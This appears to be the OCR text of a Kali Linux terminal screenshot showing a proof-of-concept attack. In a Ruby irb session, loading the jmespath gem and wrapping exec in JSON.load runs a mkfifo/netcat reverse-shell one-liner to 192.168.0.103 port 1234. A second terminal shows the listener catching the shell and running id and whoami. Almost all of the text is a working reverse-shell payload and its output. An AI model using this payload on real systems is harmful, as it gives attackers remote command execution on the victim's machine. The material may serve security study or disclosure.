 1 2 3 4
EN
8:49
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ irb
irb(main):001:0> require 'jmespath'
=> true
irb(main):002:0> JSON.load(exec 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
192.168.0.103 1234 >/tmp/f')
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.103] 49602
$ /bin/bash
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy
),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),121(blue
tooth),133(scanner),141(vboxsf),142(kaboxer)
whoami
kali